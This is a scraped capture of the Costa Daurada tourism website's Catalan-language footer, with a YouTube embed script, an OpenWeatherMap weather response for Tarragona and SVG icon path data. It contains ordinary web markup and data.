<li class="leaf"><a href="https://www.youtube.com/costadauradatur" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="leaf"><a href="http://instagram.com/costadauradatur" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
<li class="leaf"><a href="https://www.linkedin.com/company/costa-daurada-convention-bureau/" title="LinkedIN"><i class="icon fontello icon-linkedin-squared" aria-hidden="true"></i><span class="title">LinkedIN</span></a></li>
<li class="last leaf"><a href="https://www.tiktok.com/@costadauradatur" title="TikTok"><span class="icon glyphicon glyphicon-volume-up" aria-hidden="true"></span><span class="title">TikTok</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
     <div class="col col-sm-3 footer-left">
        <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="https://costadaurada.info/en"><img alt="Costa Daurada" class="media-element file-default" data-fid="29" data-media-element="1" src="https://costadaurada.info/sites/default/files/logo.png" style="width: 165px; height: 60px;" typeof="foaf:Image" /></a></p>

<p>Passeig Torroja, s/n | 43007 Tarragona<br />
Tel. 0034.977.23.03.12<br />
 </p>

<p><a href="mailto:costadaurada@dipta.cat">costadaurada@dipta.cat</a></p>

</section>
  </div>
      <div class="social">
        <ul>
          <li>
            <a href="https://twitter.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
            </a>
          </li>
          <li>
            <a href="https://www.facebook.com/Costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
            </a>
          </li>
          <li>
            <a href="https://www.youtube.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
            </a>
          </li>
          <li>
            <a href="http://instagram.com/costadauradatur" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
            </a>
          </li>
          <li>
            <a href="https://www.tiktok.com/@costadauradatur" target="_blank">
              <img alt="tiktok" src="https://costadaurada.info/sites/default/files/tiktok.png">
            </a>
          </li>
        </ul>
      </div>
      <div class="reviews">
        <h4></h4>
        <ul>
          <!-- <li>
            <a href="https://www.tripadvisor.es/Tourism-g616244-Costa_Dorada_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="tripadvisor" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.logitravel.com/hoteles-playa/costa-dorada-486156.html" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logitravel" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.minube.com/guias-de-viaje/costadaurada" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="minube" />
            </a>
          </li>
          <li>
            <a href="http://playas.muchoviaje.com/hotel/hoteles/COSTA_DORADA;1;2.html" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/muchoviaje.jpg" alt="muchoviaje" />
            </a>
          </li> -->
          <!-- <li>
            <a href="http://www.timeout.cat/barcelona/ca/costa-daurada" target="_blank">
              <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
            </a>
          </li> -->
		  			<li>
				<a href="https://costadaurada.info/coneix/turistic-en-familia" target="_blank">
					<img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="timeout" />
				</a>
			</li>
		          </ul>
      </div>
      <!-- <div class="juegos-tarragona">
        <p>Descobreix els XVIII Jocs Mediterranis Tarragona 2018. Clica aquí:</p>
        <a href="http://www.tarragona2018.cat/" target="_blank">
          <img src="/sites/default/files/logo-catala-horitzontal.jpg" >
        </a>
      </div>-->
     </div>
     <div class="col col-sm-6 footer-middle">
       <div class="row">
           <div class="col col-sm-4 footer-middle-1">
                 <div class="region region-footer-middle-1">
    <section id="block-menu-block-2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/coneix" title="La zona">Coneix</a></h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-867 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-718"><a href="/coneix/on-som-coneixens" title="La zona">La zona</a></li>
<li class="leaf has-children menu-mlid-1070"><a href="/coneix/transport" title="Com explorar-la">Com explorar-la</a></li>
<li class="leaf has-children menu-mlid-1072"><a href="/coneix/professional" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-4385"><a href="/coneix/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-7" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/experiencies" title="Costa Daurada">Experiències</a></h2>
    
  <div class="menu-block-wrapper menu-block-7 menu-name-main-menu parent-mlid-1927 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1928"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf menu-mlid-4394"><a href="/histories-costa-daurada" title="Històries Costa Daurada">Històries Costa Daurada</a></li>
<li class="last leaf menu-mlid-4393"><a href="/descobreix-que-diuen" title="Descobreix què diuen">Descobreix què diuen</a></li>
</ul></div>

</section>
  </div>
           </div>
           <div class="col col-sm-4 footer-middle-2">
                 <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/activitats" title="Què fer" class="active-trail">Activitats</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1440"><a href="/activitats/turisme-familiar" title="Turisme familiar">Turisme familiar</a></li>
<li class="leaf menu-mlid-1441"><a href="/activitats/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1442"><a href="/activitats/natura" title="Natura">Natura</a></li>
<li class="leaf menu-mlid-1443"><a href="/activitats/platges-i-cales" title="Platges i cales">Platges i cales</a></li>
<li class="leaf menu-mlid-4126"><a href="/activitats/enogastronomia" title="Enogastronomia">Enogastronomia</a></li>
<li class="leaf menu-mlid-1445"><a href="/activitats/esports" title="Esports">Esports</a></li>
<li class="leaf menu-mlid-1446"><a href="/activitats/oci" title="Oci">Oci</a></li>
<li class="last leaf menu-mlid-1448"><a href="/activitats/spa-termalisme" title="Spa">Spa</a></li>
</ul></div>

</section>
  </div>
           </div>
           <div class="col col-sm-4 footer-middle-3">
                 <div class="region region-footer-middle-3">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-11" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/contactar" title="Contactar">Com arribar</a></h2>
    
  <div class="menu-block-wrapper menu-block-11 menu-name-main-menu parent-mlid-1194 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1607"><a href="/contactar#field-block-contact-0" title="Amb cotxe">Amb cotxe</a></li>
<li class="leaf menu-mlid-1608"><a href="/contactar#field-block-contact-1" title="Amb autobús">Amb autobús</a></li>
<li class="leaf menu-mlid-1609"><a href="/contactar#field-block-contact-2" title="Amb avió">Amb avió</a></li>
<li class="last leaf menu-mlid-1610"><a href="/contactar#field-block-contact-3" title="Amb tren">Amb tren</a></li>
</ul></div>

</section>
  </div>
           </div>
       </div>
     </div>
     <div class="col col-sm-3 footer-right">
        <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Butlletí electrònic</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/activitats/culturapatrimoni-de-la-humanitat/pintures-rupestres/capcanes" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Vols estar al dia de noves rutes, nous espais i nous restaurants sense haver de buscar-ho? Si t’inscrius a la nostra Newsletter podràs rebre directament al teu correu aquells “imprescindibles” de la Costa Daurada. A més, et mantindrem informat de totes les novetats per tal que les teves vacances siguin inoblidables.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-8301d46f67-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ca" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">E-mail <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="E-mail" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div><div class="form-item form-item-mergevars-lname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-lname">Last Name</label>
<input class="form-control form-text" type="text" id="edit-mergevars-lname" name="mergevars[LNAME]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-FkihSez_JBZktAYDf0f8gAt2IYYLoSFTNy9qAErjJJg" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-2114"><a href="/convention-bureau" title="COSTA DAURADA CONVENTION BUREAU"><span class="title">COSTA DAURADA CONVENTION BUREAU</span><span class="antetitulo"></span></a></li>
<li class="leaf item-1884"><a href="/coneix/professional" title="PROFESSIONALS"><span class="title">PROFESSIONALS</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-1604"><a href="/activitats/turisme-familiar" title="Turisme en família"><span class="title">Turisme en família</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
     </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><a href="http://www.terresdelebre.travel" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="https://costadaurada.info/sites/default/files/logo_terres_ebre75x50.jpg" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a><a href="http://www.catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="https://costadaurada.info/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="https://costadaurada.info/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="https://costadaurada.info/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></p>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparència">Portal de Transparència</a></li>
<li class="leaf"><a href="/avis-legal" title="Avís legal">Avís legal</a></li>
<li class="leaf"><a href="/proteccio-de-dades" title="Protecció de dades">Protecció de dades</a></li>
<li class="last leaf"><a href="https://costadaurada.info/politica-de-galetes" title="Política de galetes">Política de galetes</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://costadaurada.info/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t96b6f"></script>
<script src="https://costadaurada.info/sites/all/modules/euccx/js/euccx.js?t96b6f"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t96b6f"></script>
</body>
</html>
<style>
  /* YOUTUBE */
  .video-responsive {
      position: relative;
      padding-bottom: 56.25%; /* 16/9 ratio */
      /*padding-top: 30px;*/ /* IE6 workaround*/
      height: 0;
      overflow: hidden;
  }

  .video-responsive iframe,
  .video-responsive object,
  .video-responsive embed {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
  }
  .banner-home pre { margin: 0; position: relative; }
  .video-responsive {
      /*position: initial;*/
      /*margin-top: -30px;*/
  }
  /* end YOUTUBE */
  </style><script>
  window.addEventListener("load",function(event) {
    var content = jQuery(".field-name-field-home-block-1 .content");
    var url_youtube = content.find(".field-type-link-field a").attr("href");
    var youtube_id = url_youtube.split("/").pop();

    content.find(".field-name-field-text, .field-name-field-link, .field-name-field-additional-text").remove();
    var img = content.find(".field-name-field-imatge img");
    var field_item = img.parent();
    img.remove();

    var playlist = "";
    for (var i = 0; i < 20; i++) {
      playlist += youtube_id + ",";
    }
    playlist += youtube_id;

      if(!Drupal.eu_cookie_compliance.hasAgreed("analytics")){
          var html_home_youtube = `<div class="video-responsive">
    <iframe src="https://www.youtube-nocookie.com/embed/`+youtube_id+`?autoplay=1&amp;&amp;loop=1&#8203;&amp;&amp;mute=1&amp&amp;playlist=`+playlist+`" frameborder="0"></iframe>
    </div>`;
      }else{
         var html_home_youtube = `<div class="video-responsive">
    <iframe src="https://www.youtube.com/embed/`+youtube_id+`?autoplay=1&amp;&amp;loop=1&#8203;&amp;&amp;mute=1&amp&amp;playlist=`+playlist+`" frameborder="0"></iframe>
    </div>`;
      }

    field_item.html(html_home_youtube);
  });
  </script>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tarragona,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery1124003959839616794003_1769042788955&_=1769042788956
body_size: 544
content:
jQuery1124003959839616794003_1769042788955({"coord":{"lon":1.249,"lat":41.129},"weather":[{"id":802,"main":"Clouds","description":"scattered clouds","icon":"03n"}],"base":"stations","main":{"temp":10.36,"feels_like":9.83,"temp_min":9.91,"temp_max":11.3,"pressure":996,"humidity":91,"sea_level":996,"grnd_level":984},"visibility":10000,"wind":{"speed":2.57,"deg":10},"clouds":{"all":40},"dt":1769042792,"sys":{"type":1,"id":6427,"country":"ES","sunrise":1769066058,"sunset":1769101105},"timezone":3600,"id":3108287,"name":"Tarragona","cod":200})

--- FILE ---
content_type: image/svg+xml
request_url: https://costadaurada.info/sites/default/files/7enoturisme.svg
body_size: 26885
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="200px" height="160px" viewBox="0 0 200 160" enable-background="new 0 0 200 160" xml:space="preserve">
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#A6BFDC" d="M169.307,61.826c-0.155-0.898-0.038-1.83-0.281-2.656
		c-0.27-0.896-0.776-4.172-0.771-5.208c0.006-1.151-0.021-2.332-0.261-3.39c-0.366-1.597-0.422-2.355-0.935-4.235
		c-0.721-2.64-1.934-4.887-3.064-7.375c-0.167-0.372-0.234-0.68-0.437-1.083c-0.463-0.927-1.406-2.54-1.721-3.445
		c-0.135-0.382,0.037-0.335-0.193-0.618c-0.328-0.401-0.008,0.161-0.586-0.833l-1.014-1.928c-0.535-0.939-1.279-1.771-1.883-2.675
		c-0.346-0.52-0.66-1.666-1.034-1.904c-0.673-0.434-0.802,0.026-1.763-1.179c-0.354-0.442-1.041-1.207-1.229-1.707
		c-0.365-0.965-0.141-0.621-0.858-1.374c-0.475-0.498-0.545-0.646-1.112-1.118c-0.432-0.359-0.2-0.435-0.766-0.756
		c-0.65-0.363-1.037-0.879-1.649-1.286l-1.868-1.072c-1.243-0.732-2.488-1.475-3.643-2.335c-1.078-0.8-3.447-2.124-4.734-2.666
		c-0.729-0.308-1.174-0.735-1.913-1.024c-0.422-0.166-0.7-0.284-1.056-0.464c-0.336-0.168-0.564-0.305-0.975-0.444
		c-0.771-0.261-1.305-0.57-2.031-0.908c-0.41-0.192-0.748-0.196-1.111-0.41c-0.373-0.218-0.584-0.333-0.986-0.533
		c-0.187-0.095-0.313-0.171-0.471-0.236L130.6,8.838c-1.088-0.429-1.996-1.115-3.045-1.635c-0.369-0.183-0.805-0.246-1.107-0.415
		l-0.893-0.529c-0.366-0.177-0.543-0.478-0.883-0.634c-0.287-0.129-0.893-0.158-1.287-0.234c-0.341-0.064-0.832-0.308-1.156-0.36
		c-1.363-0.226-2.842-0.445-4.127-0.943c-0.23-0.091-0.378-0.234-0.535-0.275c-0.604-0.151-1.83,0.037-2.573-0.363
		c-0.329-0.179-0.728-0.212-1.231-0.286l-2.521-0.422c-0.49-0.097-0.695-0.265-1.251-0.27c-0.901-0.006-1.962-0.113-2.817-0.227
		c-0.534-0.073-1.893,0.026-2.76,0.029l-3.5-0.166c-1.361,0.188-1.639-0.25-3.277-0.025l-5.38,0.598
		c-1.169,0.016-1.178,0.208-1.935,0.296l-3.359,0.286c-1.229,0.309-2.273,0.74-3.516,0.946c-0.423,0.07-0.705,0.231-1.181,0.338
		c-0.454,0.104-0.971,0.044-1.468,0.053c-1.283,0.021-2.363,0.529-3.502,0.855c-0.401,0.117-0.854,0.188-1.156,0.365
		c-1.075,0.636-1.799,1.008-2.902,1.554c-0.353,0.177-0.812,0.255-1.071,0.453l-0.858,0.56c-0.237,0.126-0.255,0.161-0.439,0.268
		c-0.412,0.242-0.756,0.387-1.074,0.753c-0.17,0.196,0.015,0.032-0.202,0.204c-0.845,0.677-2.068,1.222-2.704,1.753l-2.484,1.978
		c-0.207,0.154-0.242,0.117-0.485,0.22c-1.39,0.583-3.965,2.452-5.137,3.393l-0.68,0.52c-0.319,0.236-0.442,0.438-0.738,0.684
		l-1.972,1.673c-0.138,0.117-0.283,0.27-0.409,0.404l-0.334,0.375c-0.133,0.122-0.221,0.189-0.374,0.335
		c-0.372,0.366-0.798,0.694-1.121,1.107c-0.333,0.42-0.772,0.81-1.159,1.176c-0.549,0.523-0.885,0.771-1.471,1.468l-5.776,6.086
		c-0.019,0.019-0.151,0.135-0.168,0.151l-0.645,0.551c-0.488,0.488-1.242,1.553-1.731,1.898c-0.309,0.221-0.501,0.489-0.741,0.795
		l-0.668,0.853c-0.801,0.939-1.38,2.036-2.231,2.938c-0.226,0.24-0.539,1.189-0.822,1.698c-0.938,1.699-1.758,3.453-2.486,5.251
		l-0.294,0.596c-0.218,0.511-0.595,0.998-0.667,1.562c-0.057,0.422-0.069,0.844-0.151,1.271c-0.085,0.46-0.24,0.835-0.349,1.169
		c-0.268,0.854-0.239,1.786-0.382,2.659c-0.088,0.536-0.551,3.371-0.549,3.81c0.006,1.521-0.604,3.27-0.609,3.848
		c-0.009,0.655-0.009,0.879-0.098,1.424c-0.105,0.64-0.36,1.991-0.357,2.534l-0.138,1.226c-0.059,0.448-0.078,0.801-0.154,1.266
		c-0.076,0.466-0.211,0.831-0.122,1.317c0.111,0.614,0.06,0.763-0.029,1.27c-0.081,0.46-0.069,2.959-0.001,3.527
		c0.195,1.668-0.114,0.914,0.338,3.204c0.094,0.467,0.006,0.885,0.094,1.327c0.085,0.423,0.19,0.845,0.255,1.266
		c0.189,1.201,0.883,2.432,0.665,3.674c-0.114,0.646-0.021,1.49,0.048,2.1c0.144,1.283,0.432,1.77,0.718,2.93
		c0.107,0.429,0.132,0.799,0.242,1.278c0.174,0.763,0.555,1.418,0.696,2.245c0.07,0.427-0.073,0.508,0.163,1.153l2.41,6.407
		c0.157,0.477,0.278,0.713,0.428,1.092c0.312,0.781,0.735,1.479,0.724,2.316c-0.006,0.596,0.056,0.773,0.215,1.203
		c0.4,1.059,1.075,1.942,1.642,2.921l1.201,1.739c0.27,0.354,0.334,0.558,0.555,0.963c0.226,0.414,0.428,0.556,0.643,0.878
		c0,1.146,0.029,0.94,0.507,1.622c0.142,0.197,0.262,0.406,0.404,0.609c0.161,0.229,0.287,0.375,0.469,0.646
		c0.157,0.238,0.258,0.367,0.403,0.608c0.794,1.301,0.359,0.563,0.927,1.2c0.149,0.165,0.091,0.129,0.212,0.295
		c0.098,0.133,0.148,0.199,0.259,0.35c0.731,0.956,1.83,1.889,2.454,2.814c0.245,0.363,0.133,0.315,0.469,0.646
		c0.456,0.449,0.857,0.987,1.266,1.471c0.148,0.176,0.092,0.161,0.221,0.289c0.125,0.127,0.111,0.071,0.286,0.218
		c1.018,0.858,1.601,1.878,2.44,2.423c0.371,0.242,0.458,0.467,0.766,0.756l0.797,0.823c0.242,0.233,0.36,0.258,0.614,0.503
		c0.409,0.4,0.543,0.742,1.027,1.102c0.243,0.182,0.346,0.241,0.539,0.475c0.141,0.168,0.097,0.164,0.218,0.288
		c0.107,0.108,0.182,0.124,0.341,0.267c0.419,0.365,0.63,0.824,1.087,1.145c0.315,0.217,0.601,0.365,0.844,0.674
		c0.125,0.16,0.146,0.215,0.253,0.353c0.315,0.411,0.898,0.534,1.318,0.81c1,0.654,2.228,1.839,3.769,2.617
		c0.271,0.137,0.363,0.238,0.639,0.377c0.995,0.497,2.155,0.646,3.091,1.265c1.178,0.774,1.396,0.655,2.147,1.097
		c0.308,0.184,0.231,0.195,0.671,0.342c0.703,0.236,0.617,0.533,1.466,0.66c0.472,0.072,0.485,0.068,0.866,0.25
		c0.647,0.307,1.204,0.178,1.74,0.49c0.505,0.295,1.008,0.391,1.576,0.549c0.584,0.164,1.185,0.27,1.699,0.432l3.214,1.144
		c1.006,0.339,2.319,0.504,3.294,0.964c0.571,0.268,0.951,0.342,1.66,0.469c0.86,0.154,0.938-0.182,1.771-0.055
		c0.628,0.098,1.356,0.064,1.95,0.184c1.247,0.248,2.483,0.635,3.768,0.407c0.338-0.06,1.466,0.042,2.064,0.042
		c0.688,0,1.453-0.031,2.131-0.002l1.923,0.206l1.865-0.053c0.666-0.124,0.977-0.353,1.878-0.243
		c1.151,0.145,0.446-0.18,1.647-0.137c0.475,0.017,1.342-0.148,1.845-0.235c0.626-0.11,1.319-0.075,1.964-0.165
		c0.619-0.088,1.188-0.286,1.947-0.285c0.877,0.005,1.28,0.053,1.93-0.197c0.174-0.068,0.586-0.26,0.727-0.287
		c0.892-0.172,1.922-0.244,2.91-0.372c0.659-1.286,1.292-2.71,1.89-4.289c-0.48,0.155-0.592,0.304-1.741,0.526
		c-0.727,0.143-1.236,0.416-1.973,0.563c-0.393,0.077-0.688,0.13-1.073,0.229c-0.064,0.018-0.829,0.248-1.055,0.276
		c-1.825,0.222-8.724,1.131-10.427,1.125c-1.117-0.006-2.827,0.237-3.75,0c-0.631-0.167-0.557-0.021-1.002-0.03
		c-0.209-0.01-0.895-0.14-1.137-0.168l-2.503-0.086c-1.138,0.18-2.323-0.186-3.466-0.226c-1.594-0.059-3.004-0.404-4.468-0.698
		c-0.432-0.088-0.684-0.217-1.03-0.292c-0.466-0.103-0.536-0.14-0.951-0.264c-0.461-0.136-0.579-0.141-0.986-0.333l-1.825-0.81
		c-0.656-0.212-1.204-0.398-1.821-0.71c-0.563-0.283-1.307-0.533-1.906-0.73c-0.688-0.229-1.169-0.414-1.896-0.639
		c-0.287-0.09-0.521-0.289-0.863-0.457l-7.024-3.207c-1.129-0.526-0.832-0.48-1.622-0.913c-0.321-0.177-0.57-0.263-0.869-0.452
		c-0.781-0.5-1.491-1.064-2.232-1.616c-0.792-0.592-1.913-1.161-3.038-2.128l-1.396-1.24c-0.227-0.188-1.044-1.033-1.217-1.318
		c-0.313-0.521-0.891-0.875-1.271-1.365c-0.264-0.332-0.398-0.323-0.677-0.639c-0.166-0.183-0.13-0.183-0.259-0.347l-0.565-0.653
		c-0.239-0.308-0.123-0.137-0.401-0.307c-0.218-0.131-1.61-1.572-1.909-1.943c-0.053-0.064-0.217-0.283-0.261-0.348
		c-0.541-0.793-0.202-0.85-1.318-2.025c-0.287-0.305-0.253-0.467-0.501-0.713c-0.734-0.73-0.233,0.002-1.203-1.435
		c-0.352-0.517-0.772-0.927-1.017-1.517c-0.218-0.522-0.113-0.463-0.546-0.773c-0.535-0.379-1.767-2.164-2.355-2.811
		c-0.598-0.653-0.921-1.721-1.326-2.525c-0.79-1.562-3.536-7.907-4.197-8.774c-0.201-0.265-0.305-0.616-0.416-0.903
		c-0.231-0.59-0.609-1.166-0.718-1.816l-0.313-2.322c-0.018-1.049-0.606-2.49-0.467-3.303c0.057-0.326,0.195-0.82,0.133-1.115
		c-0.067-0.313-0.208-0.565-0.296-0.93c-0.164-0.672-0.199-1.576-0.416-2.217c-1.063-3.095-0.565-3.271-0.936-5.452
		c-0.13-0.769-0.221-1.513-0.324-2.208c-0.224-1.535-0.173-3.262-0.407-4.765c-0.078-0.517-0.048-2.036-0.023-2.615
		c0.029-0.762,0.204-1.534,0.204-2.328c0.003-1.015-0.168-1.501-0.022-2.455c0.117-0.756,0.04-1.838-0.054-2.433
		c-0.095-0.592,0.048-0.769,0.082-1.197c0.042-0.584-0.17-0.63-0.088-1.188c0.11-0.749,0.294-1.282,0.286-2.254
		c-0.006-0.621,0.138-1.097,0.286-1.641l0.344-0.973c0.174-0.384,0.136-0.751,0.486-1.44c0.158-0.316,0.255-0.586,0.403-0.913
		l2.095-4.392c0.166-0.325,0.218-0.517,0.371-0.845c0.252-0.545,0.168-0.403,0.595-0.725c0.497-0.376,0.686-1.091,1.055-1.581
		c0.554-0.735,0.908-1.671,1.419-2.43c0.207-0.308,0.242-0.539,0.473-0.847c0.195-0.259,0.334-0.412,0.523-0.69l1.62-2.332
		c0.526-0.771,1.194-1.393,1.68-2.171c0.217-0.349,0.4-0.296,0.686-0.634c0.388-0.466,0.68-0.99,1.115-1.419
		c0.196-0.193,0.505-0.463,0.653-0.664c0.75-1.006,1.292-2.194,2.591-2.59c0.747-0.227,0.668-0.584,1.469-1.657
		c0.236-0.318,0.391-0.428,0.656-0.662c0.215-0.188,0.16-0.212,0.309-0.401c0.24-0.305,0.379-0.255,0.705-0.602
		c0.385-0.415,0.82-0.949,1.311-1.232c0.492-0.29,0.299-0.335,0.62-0.7c0.379-0.437,0.952-0.754,1.364-1.17
		c1.356-1.374,3.337-3.126,4.939-4.181c0.104-0.069,0.243-0.151,0.366-0.243c0.163-0.12,0.18-0.168,0.324-0.281
		c0.299-0.236,0.463-0.274,0.756-0.563c0.664-0.656,1.299-1.247,2.082-1.77c0.296-0.198,0.456-0.341,0.771-0.548
		c0.782-0.519,1.497-1.036,2.216-1.635c0.759-0.631,1.648-0.974,2.445-1.506c0.53-0.356,1.143-0.498,1.605-0.929
		c0.362-0.333,0.271-0.306,0.741-0.577c1.472-0.839,3.25-1.094,4.816-1.668c0.483-0.174,2.666-0.729,3.133-0.727
		c0.659,0.007,0.325,0.19,1.094-0.012c1.354-0.356,5.142-1.389,6.362-1.257c0.453,0.05,1.714-0.189,2.249-0.265
		c2.377-0.338,4.522-0.688,7.015-0.688c0.954,0,1.594,0.088,2.538,0.097c0.727,0.007,0.514,0.168,0.95,0.274
		c0.274,0.064,0.403-0.026,1.008,0.098c0.41,0.085,0.814,0,1.241,0.075c0.811,0.145,1.379,0.387,2.168,0.375
		c1.201-0.018,0.839-0.209,2.371,0.056c0.629,0.107,0.783-0.035,1.184-0.053c0.678-0.034,1.469,0.321,2.13,0.393
		c0.503,0.054,1.517-0.135,2.179,0.245c0.494,0.286,0.135,0.778,1.256,1.279c0.374,0.168,1.547,0.58,2.027,0.628
		c0.16-0.012,0.152-0.003,0.285,0.003c0.025,0.003,0.054,0.007,0.082,0.01c0.547,0.042,0.234,0.009,0.494,0.125
		c0.451,0.204,0.304-0.018,0.672,0.349c0.013,0.016,0.049,0.086,0.06,0.067c0.011-0.021,0.042,0.048,0.063,0.07
		c0.019-0.015,0.043-0.04,0.053-0.045c0.007-0.007,0.039-0.037,0.049-0.044l0.125-0.103c0.043,0.678-0.012,0.188,0.143,0.368
		l0.801,0.016c-0.002,0.319,0.049,0.045-0.057,0.313l-0.15,0.27c0.163,0.135,0.135,0.095,0.248,0.303l1.734,0.466
